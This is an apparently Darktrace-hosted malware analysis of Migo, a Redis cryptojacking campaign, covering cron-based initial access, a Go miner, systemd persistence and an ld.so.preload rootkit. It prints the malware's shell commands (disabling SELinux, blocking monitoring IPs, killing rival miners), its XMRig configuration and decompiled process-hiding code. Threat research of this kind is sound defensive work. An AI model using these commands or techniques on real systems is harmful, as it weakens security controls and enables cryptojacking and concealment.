ブログ
/
Cloud
/
February 20, 2024

Migo: A Redis Miner with Novel System Weakening Techniques

Migo is a cryptojacking campaign targeting Redis servers, that uses novel system-weakening techniques for initial access. It deploys a Golang ELF binary for cryptocurrency mining, which employs compile-time obfuscation and achieves persistence on Linux hosts. Migo also utilizes a modified user-mode rootkit to hide its processes and on-disk artifacts, complicating analysis and forensics.
Inside the SOC
Darktrace cyber analysts are world-class experts in threat intelligence, threat hunting and incident response, and provide 24/7 SOC support to thousands of Darktrace customers around the globe. Inside the SOC is exclusively authored by these experts, providing analysis of cyber incidents and threat trends, based on real-world experience in the field.
Written by
The Darktrace Community
Default blog imageDefault blog imageDefault blog imageDefault blog imageDefault blog imageDefault blog image
20
Feb 2024

A screenshot of a computerAI-generated content may be incorrect.
Disable aof-rewrite-incremental-fsync command observed by a Redis honeypot sensor


After disabling these configuration parameters, the threat actor used the set command to set the values of two separate Redis keys. One key is assigned a string value corresponding to a malicious threat actor-controlled SSH key, and the other to a Cron job that retrieves the malicious primary payload from Transfer.sh (a relatively uncommon distribution mechanism previously covered by Cado) via Pastebin [5].

The threat actors will then follow-up with a series of commands to change the working directory of Redis itself, before saving the contents of the database. If the working directory is one of the Cron directories, the file will be parsed by crond and executed as a normal Cron job. 
This is a common attack pattern against Redis servers and has been previously documented by Cado and others[6][7]

A screenshot of a computerAI-generated content may be incorrect.
Abusing the set command to register a malicious Cron job


As can be seen above, the threat actors create a key named mimigo and use it to register a Cron job that first checks whether a file exists at /tmp/.xxx1. If not, a simple script is retrieved from Pastebin using either curl or wget, and executed directly in memory by piping through sh.

Pastebin script used to retrieve primary payload from transfer.sh

This in-memory script proceeds to create an empty file at /tmp/.xxx1 (an indicator to the previous stage that the host has been compromised) before retrieving the primary payload from transfer.sh. This payload is saved as /tmp/.migo, before being executed as a background task via nohup.

Primary Payload – Static Properties

The Migo primary payload (/tmp/.migo) is delivered as a statically-linked and stripped UPX-packed ELF, compiled from Go code for the x86_64 architecture. The sample uses vanilla UPX packing (i.e. the UPX header is intact) and can be trivially unpacked using upx -d. 


After unpacking, analysis of the .gopclntab section of the binary highlights the threat actor’s use of a compile-time obfuscator to obscure various strings relating to internal symbols. You might wonder why this is necessary when the binary is already stripped, the answer lies with a feature of the Go programming language named “Program Counter Line Table (pclntab)”. 

In short, the pclntab is a structure located in the .gopclntab section of a Go ELF binary. It can be used to map virtual addresses to symbol names, for the purposes of generating stack traces. This allows reverse engineers the ability to recover symbols from the binary, even in cases where the binary is stripped.  

The developers of Migo have since opted to further protect these symbols by applying additional compile-time obfuscation. This is likely to prevent details of the malware’s capabilities from appearing in stack traces or being easily recovered by reverse engineers.

Compile-time symbol obfuscation in gopclntab section


With the help of Interactive Disassembler’s (IDA’s) function recognition engine, we can see a number of Go packages (libraries) used by the binary. This includes functions from the OS package, including os/exec (used to run shell commands on Linux hosts), os.GetEnv (to retrieve the value of a specific environment variable) and os.Open to open files. [8, 9]

 Examples of OS library functions identified by IDA

Additionally, the malware includes the net package for performing HTTP requests, the encoding/json package for working with JSON data and the compress/gzip package for handling gzip archives.

Primarily Payload – Capabilities

Shortly after execution, the Migo binary will consult an infection marker in the form of a file at /tmp/.migo_running. If this file doesn’t exist, the malware creates it, determines its own process ID and writes the file. This tells the threat actors that the machine has been previously compromised, should they encounter it again.

newfstatat(AT_FDCWD, "/tmp/.migo_running", 0xc00010ac68, 0) = -1 ENOENT (No such file or directory) 
    getpid() = 2557 
    openat(AT_FDCWD, "/tmp/.migo_running", O_RDWR|O_CREAT|O_TRUNC|O_CLOEXEC, 0666) = 6 
    fcntl(6, F_GETFL)  = 0x8002 (flags O_RDWR|O_LARGEFILE) 
    fcntl(6, F_SETFL, O_RDWR|O_NONBLOCK|O_LARGEFILE) = 0 
    epoll_ctl(3, EPOLL_CTL_ADD, 6, {EPOLLIN|EPOLLOUT|EPOLLRDHUP|EPOLLET, {u32=1197473793, u64=9169307754234380289}}) = -1 EPERM (Operation not permitted) 
    fcntl(6, F_GETFL)  = 0x8802 (flags O_RDWR|O_NONBLOCK|O_LARGEFILE) 
    fcntl(6, F_SETFL, O_RDWR|O_LARGEFILE)  = 0 
    write(6, "2557", 4)  = 4 
    close(6) = 0 

Migo proceeds to retrieve the XMRig installer in tar.gz format directly from Github’s CDN, before creating a new directory at /tmp/.migo_worker, where the installer archive is saved as /tmp/.migo_worker/.worker.tar.gz.  Naturally, Migo proceeds to unpack this archive and saves the XMRig binary as /tmp/.migo_worker/.migo_worker. The installation archive contains a default XMRig configuration file, which is rewritten dynamically by the malware and saved to /tmp/.migo_worker/.migo.json.

openat(AT_FDCWD, "/tmp/.migo_worker/config.json", O_RDWR|O_CREAT|O_TRUNC|O_CLOEXEC, 0666) = 9 
    fcntl(9, F_GETFL)  = 0x8002 (flags O_RDWR|O_LARGEFILE) 
    fcntl(9, F_SETFL, O_RDWR|O_NONBLOCK|O_LARGEFILE) = 0 
    epoll_ctl(3, EPOLL_CTL_ADD, 9, {EPOLLIN|EPOLLOUT|EPOLLRDHUP|EPOLLET, {u32=1197473930, u64=9169307754234380426}}) = -1 EPERM (Operation not permitted) 
    fcntl(9, F_GETFL)  = 0x8802 (flags O_RDWR|O_NONBLOCK|O_LARGEFILE) 
    fcntl(9, F_SETFL, O_RDWR|O_LARGEFILE)  = 0 
    write(9, "{\n \"api\": {\n \"id\": null,\n \"worker-id\": null\n },\n \"http\": {\n \"enabled\": false,\n \"host\": \"127.0.0.1\",\n \"port"..., 2346) = 2346 
    newfstatat(AT_FDCWD, "/tmp/.migo_worker/.migo.json", 0xc00010ad38, AT_SYMLINK_NOFOLLOW) = -1 ENOENT (No such file or directory) 
    renameat(AT_FDCWD, "/tmp/.migo_worker/config.json", AT_FDCWD, "/tmp/.migo_worker/.migo.json") = 0 

An example of the XMRig configuration used as part of the campaign (as collected along with the binary payload on the Cado honeypot) can be seen below:

{ 
     "api": { 
     "id": null, 
     "worker-id": null 
     }, 
     "http": { 
     "enabled": false, 
     "host": "127.0.0.1", 
     "port": 0, 
     "access-token": null, 
     "restricted": true 
     }, 
     "autosave": true, 
     "background": false, 
     "colors": true, 
     "title": true, 
     "randomx": { 
     "init": -1, 
     "init-avx2": -1, 
     "mode": "auto", 
     "1gb-pages": false, 
     "rdmsr": true, 
     "wrmsr": true, 
     "cache_qos": false, 
     "numa": true, 
     "scratchpad_prefetch_mode": 1 
     }, 
     "cpu": { 
     "enabled": true, 
     "huge-pages": true, 
     "huge-pages-jit": false, 
     "hw-aes": null, 
     "priority": null, 
     "memory-pool": false, 
     "yield": true, 
     "asm": true, 
     "argon2-impl": null, 
     "argon2": [0, 1], 
     "cn": [ 
     [1, 0], 
     [1, 1] 
     ], 
     "cn-heavy": [ 
     [1, 0], 
     [1, 1] 
     ], 
     "cn-lite": [ 
     [1, 0], 
     [1, 1] 
     ], 
     "cn-pico": [ 
     [2, 0], 
     [2, 1] 
     ], 
     "cn/upx2": [ 
     [2, 0], 
     [2, 1] 
     ], 
     "ghostrider": [ 
     [8, 0], 
     [8, 1] 
     ], 
     "rx": [0, 1], 
     "rx/wow": [0, 1], 
     "cn-lite/0": false, 
     "cn/0": false, 
     "rx/arq": "rx/wow", 
     "rx/keva": "rx/wow" 
     }, 
     "log-file": null, 
     "donate-level": 1, 
     "donate-over-proxy": 1, 
     "pools": [ 
     { 
     "algo": null, 
     "coin": null, 
     "url": "xmrpool.eu:9999", 
     "user": "85RrBGwM4gWhdrnLAcyTwo93WY3M3frr6jJwsZLSWokqB9mChJYZWN91FYykRYJ4BFf8z3m5iaHfwTxtT93txJkGTtN9MFz", 
     "pass": null, 
     "rig-id": null, 
     "nicehash": false, 
     "keepalive": true, 
     "enabled": true, 
     "tls": true, 
     "sni": false, 
     "tls-fingerprint": null, 
     "daemon": false, 
     "socks5": null, 
     "self-select": null, 
     "submit-to-origin": false 
     }, 
     { 
     "algo": null, 
     "coin": null, 

     "url": "pool.hashvault.pro:443", 
     "user": "85RrBGwM4gWhdrnLAcyTwo93WY3M3frr6jJwsZLSWokqB9mChJYZWN91FYykRYJ4BFf8z3m5iaHfwTxtT93txJkGTtN9MFz", 
     "pass": "migo", 
     "rig-id": null, 
     "nicehash": false, 
     "keepalive": true, 
     "enabled": true, 
     "tls": true, 
     "sni": false, 
     "tls-fingerprint": null, 
     "daemon": false, 
     "socks5": null, 
     "self-select": null, 
     "submit-to-origin": false 
     }, 
     { 
     "algo": null, 
     "coin": "XMR", 
     "url": "xmr-jp1.nanopool.org:14433", 
     "user": "85RrBGwM4gWhdrnLAcyTwo93WY3M3frr6jJwsZLSWokqB9mChJYZWN91FYykRYJ4BFf8z3m5iaHfwTxtT93txJkGTtN9MFz", 
     "pass": null, 
     "rig-id": null, 
     "nicehash": false, 
     "keepalive": false, 
     "enabled": true, 
     "tls": true, 
     "sni": false, 
     "tls-fingerprint": null, 
     "daemon": false, 
     "socks5": null, 
     "self-select": null, 
     "submit-to-origin": false 
     }, 
     { 
     "algo": null, 
     "coin": null, 
     "url": "pool.supportxmr.com:443", 
     "user": "85RrBGwM4gWhdrnLAcyTwo93WY3M3frr6jJwsZLSWokqB9mChJYZWN91FYykRYJ4BFf8z3m5iaHfwTxtT93txJkGTtN9MFz", 
     "pass": "migo", 
     "rig-id": null, 
     "nicehash": false, 
     "keepalive": true, 
     "enabled": true, 
     "tls": true, 
     "sni": false, 
     "tls-fingerprint": null, 
     "daemon": false, 
     "socks5": null, 
     "self-select": null, 
     "submit-to-origin": false 
     } 
     ], 
     "retries": 5, 
     "retry-pause": 5, 
     "print-time": 60, 
     "dmi": true, 
     "syslog": false, 
     "tls": { 
     "enabled": false, 
     "protocols": null, 
     "cert": null, 
     "cert_key": null, 
     "ciphers": null, 
     "ciphersuites": null, 
     "dhparam": null 
     }, 
     "dns": { 
     "ipv6": false, 
     "ttl": 30 
     }, 
     "user-agent": null, 
     "verbose": 0, 
     "watch": true, 
     "pause-on-battery": false, 
     "pause-on-active": false 
    } 

With the miner installed and an XMRig configuration set, the malware proceeds to query some information about the system, including the number of logged-in users (via the w binary) and resource limits for users on the system. It also sets the number of Huge Pages available on the system to 128, using the vm.nr_hugepages parameter. These actions are fairly typical for cryptojacking malware. [10]

Interestingly, Migo appears to recursively iterate through files and directories under /etc. The malware will simply read files in these locations and not do anything with the contents. One theory, based on this analysis, is that this could be a (weak) attempt to confuse sandbox and dynamic analysis solutions by performing a large number of benign actions, resulting in a non-malicious classification. It’s also possible the malware is hunting for an artefact specific to the target environment that’s missing from our own analysis environment. However, there was no evidence of this recovered during our analysis.

Once this is complete, the binary is copied to /tmp via the /proc/self/exe symlink ahead of registering persistence, before a series of shell commands are executed. An example of these commands is listed below.

/bin/chmod +x /tmp/.migo 
    /bin/sh -c "echo SELINUX=disabled > /etc/sysconfig/selinux" 
    /bin/sh -c "ls /usr/local/qcloud/YunJing/uninst.sh || ls /var/lib/qcloud/YunJing/uninst.sh" 
    /bin/sh -c "ls /usr/local/qcloud/monitor/barad/admin/uninstall.sh || ls /usr/local/qcloud/stargate/admin/uninstall.sh" 
    /bin/sh -c command -v setenforce 
    /bin/sh -c command -v systemctl 
    /bin/sh -c setenforce 0o 
    go_worker --config /tmp/.migo_worker/.migo.json 
    bash -c "grep -r -l -E '\\b[48][0-9AB][123456789ABCDEFGHJKLMNPQRSTUVWXYZabcdefghijkmnopqrstuvwxyz]{93}\\b' /home" 
    bash -c "grep -r -l -E '\\b[48][0-9AB][123456789ABCDEFGHJKLMNPQRSTUVWXYZabcdefghijkmnopqrstuvwxyz]{93}\\b' /root" 
    bash -c "grep -r -l -E '\\b[48][0-9AB][123456789ABCDEFGHJKLMNPQRSTUVWXYZabcdefghijkmnopqrstuvwxyz]{93}\\b' /tmp" 
    bash -c "systemctl start system-kernel.timer && systemctl enable system-kernel.timer" 
    iptables -A OUTPUT -d 10.148.188.201 -j DROP 
    iptables -A OUTPUT -d 10.148.188.202 -j DROP 
    iptables -A OUTPUT -d 11.149.252.51 -j DROP 
    iptables -A OUTPUT -d 11.149.252.57 -j DROP 
    iptables -A OUTPUT -d 11.149.252.62 -j DROP 
    iptables -A OUTPUT -d 11.177.124.86 -j DROP 
    iptables -A OUTPUT -d 11.177.125.116 -j DROP 
    iptables -A OUTPUT -d 120.232.65.223 -j DROP 
    iptables -A OUTPUT -d 157.148.45.20 -j DROP 
    iptables -A OUTPUT -d 169.254.0.55 -j DROP 
    iptables -A OUTPUT -d 183.2.143.163 -j DROP 
    iptables -C OUTPUT -d 10.148.188.201 -j DROP 
    iptables -C OUTPUT -d 10.148.188.202 -j DROP 
    iptables -C OUTPUT -d 11.149.252.51 -j DROP 
    iptables -C OUTPUT -d 11.149.252.57 -j DROP 
    iptables -C OUTPUT -d 11.149.252.62 -j DROP 
    iptables -C OUTPUT -d 11.177.124.86 -j DROP 
    iptables -C OUTPUT -d 11.177.125.116 -j DROP 
    iptables -C OUTPUT -d 120.232.65.223 -j DROP 
    iptables -C OUTPUT -d 157.148.45.20 -j DROP 
    iptables -C OUTPUT -d 169.254.0.55 -j DROP 
    iptables -C OUTPUT -d 183.2.143.163 -j DROP 
    kill -9 
    ls /usr/local/aegis/aegis_client 
    ls /usr/local/aegis/aegis_update 
    ls /usr/local/cloudmonitor/cloudmonitorCtl.sh 
    ls /usr/local/qcloud/YunJing/uninst.sh 
    ls /usr/local/qcloud/monitor/barad/admin/uninstall.sh 
    ls /usr/local/qcloud/stargate/admin/uninstall.sh 
    ls /var/lib/qcloud/YunJing/uninst.sh 
    lsattr /etc/cron.d/0hourly 
    lsattr /etc/cron.d/raid-check 
    lsattr /etc/cron.d/sysstat 
    lsattr /etc/crontab 
    sh -c "/sbin/modprobe msr allow_writes=on > /dev/null 2>&1" 
    sh -c "ps -ef | grep -v grep | grep Circle_MI | awk '{print $2}' | xargs kill -9" 
    sh -c "ps -ef | grep -v grep | grep ddgs | awk '{print $2}' | xargs kill -9" 
    sh -c "ps -ef | grep -v grep | grep f2poll | awk '{print $2}' | xargs kill -9" 
    sh -c "ps -ef | grep -v grep | grep get.bi-chi.com | awk '{print $2}' | xargs kill -9" 
    sh -c "ps -ef | grep -v grep | grep hashfish | awk '{print $2}' | xargs kill -9" 
    sh -c "ps -ef | grep -v grep | grep hwlh3wlh44lh | awk '{print $2}' | xargs kill -9" 
    sh -c "ps -ef | grep -v grep | grep kworkerds | awk '{print $2}' | xargs kill -9" 
    sh -c "ps -ef | grep -v grep | grep t00ls.ru | awk '{print $2}' | xargs kill -9" 
    sh -c "ps -ef | grep -v grep | grep xmrig | awk '{print $2}' | xargs kill -9" 
    systemctl start system-kernel.timer 
    systemctl status firewalld 

In summary, they perform the following actions:

  • Make the copied version of the binary executable, to be executed via a persistence mechanism
  • Disable SELinux and search for uninstallation scripts for monitoring agents bundled in compute instances from cloud providers such as Qcloud and Alibaba Cloud
  • Execute the miner and pass the dropped configuration into it
  • Configure iptables to drop outbound traffic to specific IPs
  • Kill competing miners and payloads from similar campaigns
  • Register persistence via the systemd timer system-kernel.timer

Note that these actions are consistent with prior mining campaigns targeting East Asian cloud providers analyzed by Cado researchers [11].


Migo will also attempt to prevent outbound traffic to domains belonging to these cloud providers by writing the following lines to /etc/hosts, effectively creating a blackhole for each of these domains. It’s likely that this is to prevent monitoring agents and update software from contacting these domains and triggering any alerts that might be in place. 

This also gives some insight into the infrastructure targeted by the malware, as these domains belong to the same cloud service providers as we discussed previously.

A screenshot of a computerAI-generated content may be incorrect.
Modified contents of /etc/hosts

Persistence



As seen in the commands above, Migo achieves persistence on the target host via the use of a systemd service and associated systemd timer. These are named system-kernel.timer and system-kernel.service respectively. 

The service unit is straightforward, it simply ensures the Migo payload is executable before invoking it. The malware also configures the allowed number of open file descriptors (via the LimitNOFILE parameter) and increases the CPU shares weighting to 1000000, allowing the miner to fully utilize the CPU.

Example contents of system-kernel.service

This service is controlled by an associated systemd timer, allowing it to be executed 5 seconds after the machine boots, and executed again every five seconds following that [12]. This, in combination with the infection marker mentioned previously, ensures the miner is kept running and can effectively contribute to the mining pool.

Example contents of system-kernel.timer

Process Hiding


Interestingly, Migo will attempt to hide on-disk artefacts dropped by itself via the use of a user mode rootkit. These artefacts include the contents /tmp/.migo_worker directory, where the malware stores the miner and configuration file, as well as the main payload located at /tmp/.migo. 

To achieve this, the malware updates /etc/ld.so.preload to point at a Linux shared object file located at /usr/local/lib/libsystemd.so, effectively conducting Dynamic Linker hijacking on the Redis host. [13] This shared object is embedded within the Migo primary payload and is extracted at runtime.

 if ( !original_readdir ) 
     { 
     original_readdir = dlsym(0xFFFFFFFFFFFFFFFFLL, "readdir"); 
     if ( !original_readdir ) 
     { 
     v1 = dlerror(); 
     fprintf(stderr, aDlsym_0, v1); 
     } 
     } 
     do 
     v5 = original_readdir(a1); 
     while ( v5 
     && (get_dir_name(a1, s1, 256LL) 
     && !strcmp(s1, "/proc") 
     && get_process_name(v5 + 19, v4) 
     && should_hide_entry(v4, &hiddenProcesses, 3LL) 
     || should_hide_entry(v5 + 19, hiddenFiles, 4LL) 
     || *(v5 + 18) == 4 && should_hide_entry(v5 + 19, &hiddenDirectories, 1LL)) ); 
     return v5; 
    } 

Decompiler output for the process and file hiding functionality in libsystemd.so

libsystemd.so is a process hider based on the open source libprocesshider project, seen frequently in cryptojacking campaigns. [14, 15] With this shared object in place, the malware intercepts invocations of file and process listing tools (ls, ps, top etc) and hides the appropriate lines from the tool’s output.

Examples of hardcoded artefacts to hide

Conclusion

Migo demonstrates that cloud-focused attackers are continuing to refine their techniques and improve their ability to exploit web-facing services. The campaign utilized a number of Redis system weakening commands, in an attempt to disable security features of the data store that may impede their initial access attempts. These commands have not previously been reported in campaigns leveraging Redis for initial access. 

The developers of Migo also appear to be aware of the malware analysis process, taking additional steps to obfuscate symbols and strings found in the pclntab structure that could aid reverse engineering. Even the use of Go to produce a compiled binary as the primary payload, rather than using a series of shell scripts as seen in previous campaigns, suggests that those behind Migo are continuing to hone their techniques and complicate the analysis process. 

In addition, the use of a user mode rootkit could complicate post-incident forensics of hosts compromised by Migo. Although libprocesshider is frequently used by cryptojacking campaigns, this particular variant includes the ability to hide on-disk artefacts in addition to the malicious processes themselves.

Indicators of Compromise (IoC)

File SHA256

/tmp/.migo (packed) 8cce669c8f9c5304b43d6e91e6332b1cf1113c81f355877dabd25198c3c3f208

/tmp/.migo_worker/.worker.tar.gz c5dc12dbb9bb51ea8acf93d6349d5bc7fe5ee11b68d6371c1bbb098e21d0f685

/tmp/.migo_worker/.migo_json 2b03943244871ca75e44513e4d20470b8f3e0f209d185395de82b447022437ec

/tmp/.migo_worker/.migo_worker (XMRig) 364a7f8e3701a340400d77795512c18f680ee67e178880e1bb1fcda36ddbc12c

system-kernel.service 5dc4a48ebd4f4be7ffcf3d2c1e1ae4f2640e41ca137a58dbb33b0b249b68759e

system-kernel.service 76ecd546374b24443d76c450cb8ed7226db84681ee725482d5b9ff4ce3273c7f

libsystemd.so 32d32bf0be126e685e898d0ac21d93618f95f405c6400e1c8b0a8a72aa753933

IP Addresses

103[.]79[.]118[.]221

References

  1. https://redis.io/docs/latest/operate/oss_and_stack/management/security/#protected-mode
  1. https://redis.io/docs/latest/operate/oss_and_stack/management/replication/#read-only-replica
  1. https://redis.io/docs/latest/operate/oss_and_stack/management/replication/
  1. https://www.cadosecurity.com/blog/redis-p2pinfect
  1. https://www.cadosecurity.com/blog/redis-miner-leverages-command-line-file-hosting-service
  1. https://www.cadosecurity.com/blog/kiss-a-dog-discovered-utilizing-a-20-year-old-process-hider
  1. https://www.trendmicro.com/en_ph/research/20/d/exposed-redis-instances-abused-for-remote-code-execution-cryptocurrency-mining.html
  1. https://pkg.go.dev/os
  1. https://pkg.go.dev/os/exec
  1. https://www.crowdstrike.com/en-us/blog/2021-cryptojacking-trends-and-investigation-recommendations/  
  1. https://www.cadosecurity.com/blog/watchdog-continues-to-target-east-asian-csps
  1. https://www.cadosecurity.com/blog/linux-attack-techniques-dynamic-linker-hijacking-with-ld-preload
  1. https://www.cadosecurity.com/blog/linux-attack-techniques-dynamic-linker-hijacking-with-ld-preload
  1. https://github.com/gianlucaborello/libprocesshider
  1. https://www.cadosecurity.com/blog/abcbot-an-evolution-of-xanthe

Inside the SOC
Darktrace cyber analysts are world-class experts in threat intelligence, threat hunting and incident response, and provide 24/7 SOC support to thousands of Darktrace customers around the globe. Inside the SOC is exclusively authored by these experts, providing analysis of cyber incidents and threat trends, based on real-world experience in the field.
Written by
The Darktrace Community

More in this series

No items found.

Blog

/

Network

/

March 11, 2026

NetSupport RAT: How Legitimate Tools Can Be as Damaging as Malware

Default blog imageDefault blog image

What is NetSupport Manager?

